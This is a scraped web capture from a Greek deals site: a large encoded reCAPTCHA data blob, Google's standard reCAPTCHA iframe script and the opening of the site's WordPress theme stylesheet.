ZLA8EYwrCkwjCl8OSIAY3w7TCjcOCwoDCmzhUw6MrwqfCvxXClRo/wp/ChMOtI8OgHMKNw7JyWcK7wpE7woXCgMKQXwsfVMOUIMKFw43DkyEmw74bwo/CnGjDr3ptb8KJw7AJwoIuGVvDu8O/SX3DunxUS8KCFyDDr3LCqGLChCBkAcKpMcKFw7vDosK6w6nDrMKAdsKLw7PCvGLDlnvDrwt1wpRLw6VPwrJ0D8Kkw4/CicOPI8OywovCrjHDqcKkcsKYwovCvsOMw4/[base64]/Dv8Kyw4BTw7BYb8K2wrHCm8KAwprChWHCkcK4DllbTHXDnMOFwpoMKjQKwo3CpURQYcKBw6lUasKrWlXClSrClnvDnGhLOhbDj8K1wpsXDcKhGWvCmsOhCnsKw43DiMK8wq3Cn0PDv0UPw5gCa8OgCcOcUWIJwprCrB/DpsOmKH7DrlxywrTDtsO/woBVFMO6VnDCr8KYf2LCi28zecOjA8KTwpXDn8KOYMKDA8OmNHhowp7CsMKIw4zCs8KnfAPDrMO6wo8vGcKvwqXDisK8w5wLJAfCr8OJKUoZDi7CgsOPw5bCqMK1QVIPW8O1A8OtwrMcwoBbWEfDtcOhwpUPwo/[base64]/CjMOjwqDCoTXDvMK2wpdtJTPDvSJZwqR1O8Oyw4UDwq5pKW7DqcObC8OowqtNbRdFw4jCr8OCFA7CncOyw7zDg03CuMKHCGAPwrRJw4BAUcOKwrVra1/ChQEgw7QEZcOLVm7CmxfCsDLCqXp6H8O0GMOUacONBsKCd8Kbw68qImlYYz3DocOSdi7DmMK4w73DvQ/CrcOBw7tYainDs0jClXFlwqkGWsKQB8OawoRhSxcCEcKQwqVef8KreQfCmTzDvxo/Fwg+asOkwotVUcKIwpFiwp1Qw73Cj3N5wp9SWxbDnMOKa8OcJCLDvzdlBEzDjUHCrcOOccO3GhYKSXXDmMKhwqPDtzjDnRIzwqHDuQPCiMKTwqzDm8O7GMO6w6zCrMK9QC4lJMO3w7LDpEJ+w5PDgVjCqcKVLVzDt31gTCUUw7XCu3PCrMK5wp/[base64]/wpvCkz1fwqzDhcOnK8OqecOhKgnDkmzCnMONHMOWw4tbw5HCrsKJwq7DigwqPMOkDFDCo07CiWbCqEHDiFIbwoIzHMOiw5LDiMK+wooSYVXCm09DE3rDpcO5ccKyQzBaw5kOAMOXfcOnw4nDjcORLlDDhcO6wojCrCJ9wq/[base64]/DmwTCi8K0w4NGwo7CisKQYwEpUi57wonCpRFZMSTDm0A2wrXCssKmw7kFVsOVw5FowrxlwrYhTxbCosKhwptkV8Kkw5A1QsKhwqxEwrjCoQpdEcKMwozCs8OVw4N4wrHDvhbDjUohCQlkVUrDv8KGw4lDXGA0w7rDicK7w7/CoGHCpMOFXnJgw6zDnHhyEcKzwrXDsMOkTcO2C8OtwobDu3d5NnDDhzrDvMOIw6nCk2HDj8OHLGbCusK4w7wcXXnCv2HDhAPDmgzDvA0Ew4XCjm9DUGQrF8KNFQMlYQ7CqMKgeXwWbMOJOMOlwoUywrUTSsOdOVRwwo/DrsKkHz3CqMKPP8K8wrFbwpcfIzt/[base64]/DjG1SC37DjcOrwrV8LMKdwppZw6QnDsKxNBA1DcKew65rfiN6wpk3MMKxwqM0w5BIHcORRlDDtcO2w6tbw6vCv8OOTMKYw7dTVcKsQkLDpVzDkkTCo3Y3w5MjciVUJQ/DuREzasO1woVaw7vCusOZwoXCr1cCK8OeR8O8BUF8CcO1w4c2wqvCmg9RwqoDwqBFwoPChjxWJBNHHMKWwpfCqzTCp8K9wovCjDXCs0zDil4Ewq7DjjoFwqbDsCcbQcK3GwoMPcK0R8KoJCzDrcK1H8ORw4TDssKkZhZRwrULawdNwqVDw4bCtcKRw7/DgALCuMK/w5JYVMOXbETCncKXSXh/wp3ChlnCoMKEAMKAXgZPOCLDvsOiw4DDmTfCjwLDksOewpQ3LMOgwpbCuTrCjwctw5pxLsKQw6XCpcKEw7rCvMOFbgLCo8OELT7CvRFdFsKnw4kNAlkcAiM8w6Bkw7sYTFA1wqjCvsOfY23CuBgbFMOJTG/CvcKpPMOWw5srOkHCqsKAQwLDpsO4GR0+SsOCKcOfAsKQw4zDu8OJw4VMI8KWDcOWwpswcR3CiMOfcVDDr2BTwrktwrBXFn7DnHV/[base64]/EhnDl2rDnnVGwoZ6w4Mhw61zw7jCunPDkMKGwqXDpsKnVDIkw43DshHDsMOLwpPCtDbDpWkwT3psw5fDvVXDkyBKaMOQQMOzw7cWHsOJw5TCnsKOPsO8An9SEiAtZMKFQ8KXwoI/[base64]/DlgQhwrt+wp3DksKJwoMUNV0WNcO7w6dDw4UOYysIYMOWwqpKZ2kjOA/Cm0rCkFsBwoDCrH7DicOXO15WasKbwo/DuxvDph8gM0fDv8OCwqJLwo1MGsOlwofDtMKEw7HDlsOGwo3DusK4PMKbwr3Cow/CmsKWwoVQdsKGNXNHwrHCnMKtw5TCgCfCmTxAw6LDtVEEw4hlw6rCgcK9Mg7Cn8Onw59VwoXCtWAGQhLCn0zDqMKVw5nCjsKXM8Olw5FAFMKbw6zCpcK2Zg7Di1/CnWtSwrPDsxTCvcKFBGZpH23Ct8OCbsK+dCjCpg7Cl8Kywq5PwqPDsBTDoGIuw7TDoH/Do2rDnMOtDcKzwqDDtwQ0LkTCmTUhKMOeecO6fnETLkrDlHYbUnjCjBwuw6BTwpLCqMOrWsOgwp/CmMOuwqXCvXtpEMKoXEvDtwEnwofCh8KTWEYoRcKvwoM7w4gIBDzDgcKsV8KSR13Cp1nDsMKBw7l0N3EhbHhEw6JzwoNewqTDmsKkw6PClirCsQJLVcKnw4VgCgfCuMO0wqpMMSdnwoMSbsKJKA3DsSY/w57DuiPCpnN/XFYKPxbDslQPw4jDuMK0EU5RZcODwp4KGcOlw5DDjxMLHDdBWMOvMcO1wozDm8OKw5cEwrHDmVXDrsOKwooyw5h3w68AHH3DtFYPw6LCsWjCm8KbVcKhw5k/[base64]/CmADCqcKVw7nCncOCRcOdU0MsJGxpFH7DqF0nw7nCg1DCvcOvVFIQbMKda1fDiBnCiDrDmcOHHMOaLQTCtMOsRyTCncKAPMONcBrCmXrCtV/Csx9eWsKBwodCwr3ClsKbw43Cr2/Ci2kwCw1SOHVJUMKyGTN+w43DlMOIJgkgKcO7BxtAwrLDjMOCwrRrw47DpibDtSHDhsK0F3/[base64]/wrVGwobDmcKdYXnDj8KKwpPDoWbCosKmb8Oowp9yw5bDjXfCqsKzAsKZTgpITcK5w43DtBNGBcK4TcOzwotCGsO6GB4QMMOQHMKGwpPDuh0fKAEmwqrDtMKxQwHCnMKCw53CqQHDuXzDnznCvTwww5vDrMK/w7HDlgQWIlZXw4tWZcKowrsOw6/DiA/DkQHDiVVFBX/ChMOyw4LDlcKzCQzDgmHDhH3DvyzDjsKBH8KoV8O1wrZiVsKaw7B2LsK1wqg/NsOww5RkIih3YjnCr8OjDwzCuijDjHfDvi3DnFZJB8KxeCI/w6jDi8KIwp5LwplTPMO8cnfDly7CksK2w5R8XhnDsMOQwrx7RsOEwpbDtMKadMONwqPCsyMbwq3Do2xTI8OywpfCt8OyGcK1N8OPw64oZ8KPw7h3fcO+wpPCmj3CucKiLkfCssKZAcO6LcO/[base64]/[base64]/wpVJaxN/IkzCqj9OLUjDuMKCUMK+PsOUAcKbBHcPw6McazzDp3LCjcK8wq/[base64]/wrHDoEpOwqxoJ8OvUl/ClTPCk1UJPlxXw6RkwprCuRJYwpRSwr1DRQDCgsOpNsOjwrrCkUgdRQBdEBvDgMOXw7bDkcKpw5NUesKjTm5ywo/DvQx6wpnDnsKlGSbDscK0wo8YLnbCgyN/[base64]/[base64]/woDDhEpmM8KTN8Olw6PCo8KhJh9uKFrCj3g3wrLDvmt4w7rCuFbCkEhUwpkTDELCiMKwwqRzw7XDphc6BMKjP8KYBcKncA1CLMKofsOnw4VuQ1rDgGjCk8OaRlJcfSNLwpgBBcOAw6VFw6bCo3Fbw4rDtS/DhMOww7bDox7DtCvCkCpnw4vCsCkgTsKJEAfCjGHDt8KMw51mDBdLwpYiKcKUL8KYD15WBifCgyTCocOAJMK/NcKTYi7DlcKUZcKAXwTCiBrChMKXKMOSw6TDnzkLUCoxwp7DtMO+w4nDt8KXw7XCn8K+PRR3w6rCuSDDjsOsw6s8Sn/CpcOSQSMhwpjDu8K/w6AGw7jCrjEsw7IVwrVEWULDhigpw6nDvMOTMsKjw4JsZRRiEjvDt8KBPhPCrcOtPFdTw77Cj39Gwo/DosODSsOZw7XDtMO0dTwydcOvwoYvAsKWbEZ6MsOKw5jCnMOZw6jCgsKhFcKyw4o3W8KawqnCjRjDicO3eS3DoygdwqlQwrnCtcO8woglQnnDl8OpCR5aZ3t/wrLDmUxhw7XCkMKDcsOnPXB7w6AhGsKZw5HCn8OtwpnCi8OMaXl5KAJCGXk0w7zDnEFBOsOwwoEHwppHY8OXTcKgOcKLwqDDs8KkMcOGw4fCvcKyw5Aow6IVw5EcRcKDYTtKwpjDgMOXwqPCh8Oawq/DvHLCv1vDkMOSwplkwpLCk8KlYsKPwqpaTcO3w5TCvRc4L8Kuwooaw60NwrvDjMKgw6VCEsKhTMKWwr3DlTnCtmnDj2ZUVTouO23CnsKcMsOfKUcXHmDDiDd/NC41w4lkXwjCtHcWKBnDtXNfwrQtwrdyCsKVZ8KPwr7CvsOHW8K/wrBhCHBAVMKRwrHCrcOcwohJwpQqw7TDhMO0GMO4wqZfF8KYwolcw6jCpMOEwo5yLMKAdsOYR8OGwoF6w5I3woxTw6LChXYdw5PCi8Oew7lTJcKMNRjCqMKLchDCjUHCjcOkwp7Dr3d1w6jCg8OTVsObSMOhwqYtaHx/w5LDvMO7wp8WbWnDtcKNwpDCvnkyw7/CtcONfXrDicOzCh/[base64]/CviPDnirCl2JRWC3Cg3UVcC4cwp9qXsOSQwcpbg3CksOjwp1yw4N0w5LDpVbDtmPCscKJwqLCksKfwrYFNsOpfMO1I29TMsK4wrrCrR9AblLDscKpAUTCrsKDwrcNw67CqQrCi0fCvVLCjVjCmsOHecKNU8OICcO7CsKrSE4ww4cVwqtdRsOyAcObBywNwr/Ch8K5wojDnjtrw48Fw6LCp8KYwrs3bMOOwpbDpwbCqXzCg8KQw7cpEcKrwr4ww57DtMK2wqvCvgTCnDQqK8O+wr4mC8OZR8OyQD1EGy9HworCtsKsEBUebcONwp4Vw4oew4c5AhB2GW4ONsOTcsORw6nCiMKLwoLCtH7DosOSGMKpX8KkH8Kvw7/CncKaw7jCsRzCvAwAA3NAV1PDmsOgEcOTc8OQLMKywrVhBXpwCVnChSzCuAh3wq/DgWJKJMKUwrPDp8KSwp9Jw7k0worDo8K7wqnCg8OBG8KTw43DnMO2wrgDZBTCuMKow7nDvsOid3/DkcKCw4bDhsKOA1PDuBwxw7R0Y8KnwqnCgQNFw74GVsOJWUEOGF1nwozDvWIjEsOGbMKRCFA9dUobM8Ogw4DCnsKkb8KkDABOD13CjCIUchDDvMKBwqHDul/DqlHCrsKIwr3CqiLDnELCo8OIJcKVP8KEwrXCjMOlP8OOScOew4TCv3PCgEHCh14Zw43CtcOAHhMfwo7DhR9vw4Nmw69gwolXCm8dwoImw6ZreQpJW0nDry7Dr8OcaTR7wqsUWRbCnXIeeMKpHcO0w5bCmTfClsKewofCrcOYfsOIajrCtClMw6/DoFbDucOWw6sVwpTCq8KfZlnDkwQaw5HDqSQ9VivDgMOcwpg6w6PDkj5qAsKFwrk1wpvDh8O/w5bDrUZVwpTCh8KFw79swphFX8O8w5vCjMO5YcODTMOvwpDCr8K0wq4Ew7TCr8Oaw4huVcOuRcOCK8Oew4TCoEDCncOyJSzDiEjCmVwJwqHCpMKWEsOfwq0Mwp06EHM+wrQzJcKyw483O0UlwrEOwr/DkWDCssKJCEQjw5fCpRZHPMOjwr3Cq8KHw6fCkEXDhsKnbg5bwrnDs2ZXLMOUwqcdw5bCrcKuwr4/[base64]/[base64]/Cj8K8ZMOeRTxMwqvDgsOgwpXDjsKvwojDoMKnwoM3wqPCkcOKD8OcLMORwotHwpcxw5N6KDbCosOCY8OFw7wtw45Mwrc8LQ1iw55Xw617KsOcBEJYwpfDtMO1w6nDrMK4YyHDjADDghrDsH/ClsKKIcOTEwrDisOFBMKJw7t8DzvDvl/DpQDChg0TwrXClzYawoXCn8KOwrR/wrtzKETDlcK3w4YSHElfaMKMwoTCj8KzDMOlQcKAwo4da8O0w4nDr8O1F0FSwpXCjCtnLiBYw5XDgsKXMMOdKg/Ckls7wooXFxDCrsO0wo4UYxxsV8OKwro4JcKAIMKaw4Jbw7BHODLCkFsFwqDCt8K/bHg5w4BkwrYaVMOiw43Cun3ClMOLR8Obw5nCmAl7BiHDocOQwqTCuU/[base64]/[base64]/CvhRjGMKWZ8KowpVxw7kcA8OxYSQwI1HCmADDhcOXw73Dh35ew5zClEvDm8KEJGDCpcOdMMOTw70bGUXCnXQpa0rCtsKjRcOJwqYJwrtXCwtew5PDucK7IsKYw4B4wrXCrMOgTcOgTgJ2wq0mTMK/wq7Cn0zCv8OidsOoWnnDuiRNK8OLwoYxw7zDnMOPNFdDDiZFwqNLwoIsC8KQwpscwoXDqFpXwpzCtU5kwonCsDZZSsO4w4HDlcKow6rDsSBdA3PCh8OFcm5UcsOkfg/CvU7Ck8OoXnvCqwg/KUnDuTjDisOAwr7Dm8KfH2nCjRUmwo/[base64]/DhDjDjsOUw6RqwrvDp8O5wpliwrMAw7xVw4NnE8KJV8ODKlPCosKhKwRTdMKrw7IEw5XDp13DrDZWw6nCjsOnwphYXsKXB03CrsODEcOkBjXDrnLCpcKNVR0wHTTCm8KEXk/ChMKHwr3Chx3ClSPDosKlw6pwGjcjCMOlTQpQw6gmw7gxCsKRw79KYnnDgsO9w6fDtsKSJcOqwodQfUzCjFHClcOzYcOaw4fDsMKmwpbCucOmworCkW1SwqQaPEfCvRhMWG/DiibCksKIw4XCqU8hwq19w4Ujw4U2QcKNYcOpMRvCl8KOw51oBS5/OMKeMSJ7HMKWwoIaNMOrBcO2KsKwKwvCnUJiIcOIwrVPwqXCicOpwpXDkMOQfwsyw7VPGcKzw6bDs8KJMsOdXMKlw7x9w49KwrPCp37Ch8K2TmtHJ2nDgmrCnHQAVH1/a1zDjQzDuUHDksOCByUGdcOawq7Dq03CiADDocKQwpDCkMOEwpxPw6h3D3LDi3rCuhjDnTDDgiHCo8O1PcKgdcKvw5/DjEVrTDrCgcOlwqZWw4tzfB/ClzQ9DyZSw51tNzVaw4gOwrPDicKTwqNGfsOPwot1FU5zIUzCtsKoMsOQRsONUSItwoxiMcKrbExvwoAQw6Ixw6vDjcOawrBoRATDv8KSw6jDlAZSM3RZc8KlIXrCusKowrdFYsKkUG0xEsOVfMOAwrs/In4ZS8OXTFDDuQXCmsKmwpzCl8OlVMOiwoISw5/DscKIFgPCksKrecOnZWBhTMO8CjHCrhgBw6/Dhi3DkWTCqSPDhhjDkGM4wpjDjw/Dv8O4PWQxK8Kwwplcw6Aaw4HDlAIgw5h7CcKHfTXCkcK6bcOzYEHDszfDrxsYRBUdXMKfEcOiw7BDw6V7RsK/wrjDlG0AIGfDvcK/w5B2IsOTR1vDtcORwrrCsMKzwr9bwqNhXj1pOVjCui7Cl0zDqGnCosKBbMOjV8OSFWvDicKQYiLDmiswDVXCpMK3HMOdwrM2HUkKScOJbcKXwqoZWMKfw7LChVR1QRrCswMLwp4TwrXCi13DqDFpw6FhwpzCkVXCvcK7QcOewq/CkTZswrDDt3ZOccKnfm4jw7VIw7Yjw7JmwpFPRcOsDsORccOUQcKyMcKPwrDCrBDCnF7DkcOawoHDgcKWLH/Cji1fwp/CjsOaw6rCj8KVImZxwoBww6nDuCx/XMOZw7jCh0wlwpINwrQ8FMOVw7jCsW4aX1N4M8KEfMO5wqQhQcOCc17Dt8KnYcO5EMOQwq0sSMO9YMKpwpgTSx3Cq33Dnx9Dw6ZvQnPDn8K8JMKtwoAXCMOBT8K4N3jCjsOCTMKFw5/CpsKgNG9mwqNxwoPCrmlswpjDswV1wr/CicKlJG9gfiYCacKvMmrCigNsQxF3ADnDki/Cs8OyHmsHw59qGcOsLMKcRMOMwpNgwr/[base64]/[base64]/DssOBHAwMVsOzc2jDrsKfwohUwpPCrMOFB8K9wrvClMODwpEkQcKtw4siRA7DujcEIMKiw4nDusK2w442RF/[base64]/CtMOww73Cl8O+cgsrYzTDo8KWH8KTXADDixlxFF/CtAtEw7bCngzCt8OxwrImwp4bXFpDUcK4w7YNAUBZwqLDum08w77DnsKKbCdIw7wxw6LDucOTR8ODw6XDjkE6w4TDh8OaC3PCiMKuw4nCujoiBFZxw5ZSD8KPZADCgSDDo8KefsOZCMK5wp3Cli3Cu8OcN8OUwo/[base64]/Dg8OUwqHDqw8gwqLDicOBw44lw5/Dl8OGIcO6MDh+wrnDrRHDmV0rwqTDjxF+wrTDrsKZdAg9C8OuOjdYb2rDisO+esKIwpnDmcO/MHEswoVuIsK+C8KJKsOWWsOrPcOow7/DrcO0CiTClRV+wp/Dq8KGVsKXw6VXw4zDusOJJz1qacOgw5rCu8ObfQsvD8OGwoFhwo3DrHrCmcK7wpBcTMKsOsO/G8KtwovCvcOnAGZew5YRw5cBwpvDkGXCr8KcDMOBwrzDlygrwqJmwp9Pwo9GwrHDqHPCvH/CgXsMw5HCncObw5rDkWrCjMKmw4vDnQ/DjhfDon3Ds8Oje2/DhDrDhsK+worDn8KQPsK0Y8KHLcObOcOcwpTCmsOKwqnCuFw/[base64]/[base64]/Y8K7wolBw5tIw7ELSMKOw7tLw6h1wr4Kw6HCvcO8JcO7bTtpw53Dt8ORMsOAGjrCssOJw7bDtcKqwposScKYwo/DvC/DksKsw5nDq8O4WMOLw4fCscOjLMKKwrbDuMONS8OHwrJ0NsKrwo/[base64]/wqpjSGrDk8KYw4vCqsKUEgptw4bDlMKVC3TCs8O/w5jDi8Odw4/DtcOYw488w6PClMKqRcOqe8OAPDPDjXXCosKhTiPCs8OPwonCvcOxURBAcV1dwqhLwooWw65nwpUIL1XDkTPDmDXCjz4eUcO1TyAtw5F2wpvDqQPDtMOvwoBrEcKhQz7DjgDCrsKYSA7CnGHCqAAxR8OIaGwlQ1rDu8Obw5g0wrYyVMOtw4bCm2LDncO/w4ctw7vCj0fDoRsTQg/[base64]/w4MSw63Dp8O1blbClMKOZWvCrWjDqAjDscOcwqDCssOvTsK3Z8Olw4QtFMKUIsKdw5Umf37DjkHDpcO9w4/DrggdNcKDwpkHCVtXXSEBw67CrRLCjjIqFnDCtUXCncKEw5XDmsOuw7rClmFnwqvDjVHDo8OEw5zDoGdlw51BIMO0w6bCkEsIwrDDscKIw7xTwp7DvFjDvVbDqknCsMOewo3DjnrDj8KsWcOwQTnDjMO0QsKROHBYLMKWWMOXw4jDuMKZasKewo/DqcKlecO0wrd/[base64]/NsKKXSsFw6FYw7vDj8OnOMOBYsOnNkPDhMKORm/ClMO0HWRnQ8O6w5bDlx3DjHEiHMKPbXTCqMKVdhk0P8OBw4jDkMOzHWplwqnDtRjDmcKbwrXCqMOAw71kwrHCoxkqw61uwoVvw5gydDXCn8KtwqQzwpxmPFoAw54dNcOvw4fDuCZgFcOme8K0KMKBw4/DlsKqB8KdCsKLw6zCoWfDnFjCpxjCvsKqwrLCosKNPULCr3Bha8OewrjCgWtdcQd4Vj1EfcOKwoVSKRhYL2ZZw7Vhw7ocwrNoMcKswrk2C8O7wr4kwp/CnMO5GW4sOD/[base64]/DtmsvwqHDilxzw5xAwo3DlWTClAt5DEDDiMKqSHzDqSgHw6XDsSPCn8O7csKkMEBTwqjDnlDCkkxewp/Cg8OlK8KJKMONwozDh8OZfU9PGHTCscO1OxPDtsKCLcKsCMK2CQHDu0ZFwr/[base64]/DhxLDixjCu1DCpyZTXmsLXFQowq/[base64]/DjsOLwoNhSkTCp3dZUMK5w6fCrWLDulTDmcKiTsKXw6kGAsKHZHoOw408GMKaNEc7wqjDmnUWUD5Hw73DgmMlwqQVwqcfdnIOVcKtw5lzw4JLW8KcwoUsPsK5X8K7bRzCs8O+XTwRw4XCpcONIzI+bW/DhMOxw7s4AxAfw7wowoTDuMO6a8O0w60bw6HDqWfClMKMw5jDgcKiQ8KYYMKgw7LDlMK8EMOmbcKlwrHDpBzDjn7Ci25/[base64]/w7bClW9BwrzDosKxw6IyVcOKfsOQw4sMwqHDkTrCnsKuw7/DnMO1wrlAw7LDpcKXfh9sw7HCgMK4w5grSsORSiNDw7UpdDbDhcOMw41+ZcOldi9Kw7jCvy98VUVBK8OfwpDDvl1mw4MhbsKzOMOzwpDDgELCrx/Cm8OhTcOaTijCssKMwpjCjHIhwoN+w7oZGcKIwpoPVA/[base64]/[base64]/wpXCrmFnIihpwogpaksFwprCjFTDlcKiEcKVV8KIdsKJwonCgsK7IMOXwo7CocKWTMOzw7fDuMKjDz7DgwnCvn/Drzomagc0wrfDrWnClMORw6LCrcONwo1nEsKvw656NxhDwqh7w7gLwqbDv3QmwpHCnwsNQsOiw4vCicOEZ1rCjMKhNsKAPcO+FD0FMXXCoMKqCsKbwq5Dw7vCjQgOwqQ7w7LCnMKFblVIcCglwr3DqQ3Cj2LCqwrDncOaH8KZw7/DlyrDnMKwbBfDsTBGw5J9bcO9wrPDucOpKsOHw6XCiMKEAXfCojfCjTXCkHTDtwsIw7weS8OcFsK/wo4CY8Ktwr/ChcKZw7cJKVnDo8O/Ol1bAcO7TsOPcCfCqkfCicOdw7AoO2bCpg1GwqoRDsOxVGV5wp3CjcOWK8K1wpjCuAB/J8KbW1E5csKsQhLDq8K1T3bDrcKlwqlraMKiw6rDgsO3OiYkYibCmFwYZMK5SA/ChMKTwpPCrMOXCMKAwp92QcKoUMKGcnYVHzjDhAlAw4Mnwp3Dh8KHBMOeb8KPZn12J0LClD0fwobCn27DuwV1SU8bw6N/HMKfwpFHGSTCqsOGIcKUFMOFFMKvZXcXcjXDk3LDi8O+IcKqLMO8w4fChzDCqsOUSBAlU3vChcKYIA4uPzcGF8KIwprCjlXCnhPDvzwKw5Y8wqHDiCzCoBd5IsOGw4jDiRjDjcKwEG7ChDtkw6vDs8OzwpQ6wr0IWMK8wo/DjMOuDFl/[base64]/DnXEOLcOzPsKFw4vDgcOuwqHDmsKSwrkRVcOrwrrDucKwBsKgwoYgT8Kgw6rCgcOWScKZMjfCklnDpsOuw5JcWFMsdcK2w7bCp8K/wpxyw6FLw5tywqo/wqMpw5lKJMKaUEMVwqbCrsO6wqbCmMOFbAU7wrLCsMOxw7MaYijCi8OSwrQ5XsK/VQhSMMKYHSVmw7cjMMOxUiNSf8KIwrpaMcOoThPCsX4qw4hVwqTDvsOjw73CkHPCssK1P8KJwr3Cl8OpcyrDtsKdwrfClBrCq3Qcw4rDgywBw5trbjDCksK6wq3Drk/CqUnCn8KVwo9vw4IWwrkSwoVdwr/DtyocNsOnVMK+w4rCmC1fw7RfwqB/DsO4wrTCkwHCksKcFMOmbsKCwoHDsUjDoBcfw4zCm8OIwoZbwoFzw6vChsOJbwzDqH1LAWbCnxnCuSbCjB1JJhzCmMK4CAJ5wqzCoWPDqsO3K8K+EnVTQ8OGY8K2w53CuH3CrcK1EcOtw5/[base64]/CtMOmw6XCon1KGRTCpMKTw4NjdMKGwolewrfDvTLDgRI7w4QAw54awoXDihNRwrEkJMKVfCp+cSnDscOpRiXCosOjwphmwpZ/w53CksOiw54Xa8OJw4cgSTXCjsOpw4tuw54ZKsKTwoh5JsO8w4PCpGbCkVzCp8ONw5BYZV13w60jZMOnWlE9w4ILMsKsw5XCuWpObsKiVcKtJcKtS8OKbTXDiFjClsK2PsKLUR1Ww7UgKz/DqcO3w608S8KmFMKPw6rDpyXChwjDqUBgVMKYJsKswp/DtnLCtwp2eQjDlgEnw49jw7dHw4LCtnXDl8KHCiDCiMOwwq9eBsKuwqbDpTfCv8KRwr5Uw5ldWsO+PMOcO8KmU8K3H8OMTUbCsnjCosO7w6/DryvCqiQMw6sHLG/DkMKuw7fDp8OhYlLDm0HDgsKqw7/Dpn9xe8KtwpNPw5bDnCPDssOUwqAVwqw3dmfDvjA9UCfCmsO8ScOiOcKtwrPDqxMRecOwwp8iw6jCoXY6fcOgw68vwoPDhMKnwqtfwok7HCBBwoAIMQ3DtcKDwoYIw7TDrBk1wq0WQzoVZ1jCu1h8wrrDvcKIMsKHI8K5cwXCo8Kgw6bDrcKlwqp/wodfJxvCuT7CkBBxwpLDplwmLzbDglx6SgIzw4zCjcKqw4F3w4zCpcKoC8OCPsKdO8OMGU5NwojDvRXChVXDmBzCsmzCvMK9J8O/YXAiIHlMLcKGw5ZCw4g5XsKmwrfCq38tHRtSw7zCjhVRdCvDozU7wqrCiwIECcOlYsK9wofCmEdFwp4QwpHCncKqw5/CpDQXwqd7w65nw5zDnzBAw7I9OC4awphpEMOVw4jDoUcPw4MQOcOBwqHChMOtw4nClWl5aFYjEyHCr8KYZX3Dmk94c8OSFsOEwq0cwofDjsOrJmN/A8KmVcOJWcOJw60UwrzCvsOeY8K8M8O0wop1eCE3woYcwrc3JhMQQ0rChsK/NEXDmMOpw47CgxrDtMK1wpLCqhsIczY6w43Dr8OFTnwEw5FWLgQMPQHDnCoAwo3CisOaJlsfZ1ENw4TCryvDm0DCp8Khwo7DnDp7woZlw7occsO1w6zDo0d7wp0JAzdGw542NsOEJxPDvwc4w7Y/w7vCkFA4aR1Gw4kBAMOMQEdcMcKcbcKyOF5xw6PDocK7wqF3O2DCjjnCo1HDgllfHDnCrzTCgsKYAsOOwokfVDEdw6IZJGzCoBlmYwsKJTlJGQNQwpdqw44uw74ZHsK0IMOzbEnCgA1VLwjCm8O4w4/DvcOCwrBcVMOfAl7Cl1TDmmh9woNQeMO+UnB3w6o5w4DDhMO8wr0Jf0NhwoYvWH/[base64]/CkFlUR2M7XsO+wovDjcKfU8KWw7Y7BcK1RcKGwpQxw5UXZsORwpo+wq7ClAc3cS1HwprDt2nCpMO2HTLDvMKLwpoRwpTCjy/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,262],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gkkgtxurJbkU3XfBchqASLgx6fqdgDjS/FEdS/DCc04\\u003d\x22,1,0,null,1,1769469330737,0,0,[159,54,190,35,124],null,[115,123,218],\x22RC-e9RXnBEl6JLBvg\x22,null,null,null,null,null,\x220dAFcWeA7eHcLZQTPNceH9iUEoa4MGd-6XovR77pXktfNCu0H8TvSkjh4KqZt8MJRYbEAQ5cfyKMHRudPi6PJlDqP_0DnlEKd8xQ\x22,1769552130718]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lybvLA3BfYO9oWJTKTClGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769465734717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css
body_size: 16296
content:
/*
Theme Name: bonusdeals v4 theme
Theme URI: http://www.sharpbird.com
Description: bonusdeals v4 theme
Author: sharpbird - software solutions
Author URI: http://www.sharpbird.com
Version: 4.0
*/
/*
Foundation:
Primary Color: 367A9F
Max-Width: 73.125
Gutter: 0
*/

/*------------------------------------*\
	GENERAL
\*------------------------------------*/
*,
*:after,
*:before {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
html {
	-webkit-tap-highlight-color: transparent;
}
body, h1.p-name, .main-content h1, .e-content, .e-content p, .p-description, .p-description p, .sub-categories-box ul li a, .deals-list-item-price, a.deals-list-item-title, .single-deal-title a, .single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2, .single-deal-text, .single-deal-text p, .single-deal-price-text, .single-deal-purchases-text, p.copyright, .footer h3, .footer .widget_nav_menu ul li a, .redirect-deal-text h3, ul.categories-list li label, ul.categories-list li a, ul.locations-list li label, ul.locations-list li a, ul.websites-list li label, ul.websites-list li a, ul.off-canvas-list li label, ul.off-canvas-list li a, ul.special-occasions-list li a, ul.special-occasions-list li label, .mc-header-text, .main-content h2, #bottom-content h3, #bottom-content p{
	font-family: "Open Sans", sans-serif;
}
img {
	max-width: 100%;
	vertical-align: middle;
}
a {
	color: #444444;
	text-decoration: none;
}
a:focus, a:hover {
	text-decoration: underline;
}
input[type="text"],
input[type="search"] {
	font-size: inherit;
	line-height: inherit;
}
::-moz-selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}
::selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}

/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/


/*------------------------------------*\
	STRUCTURE
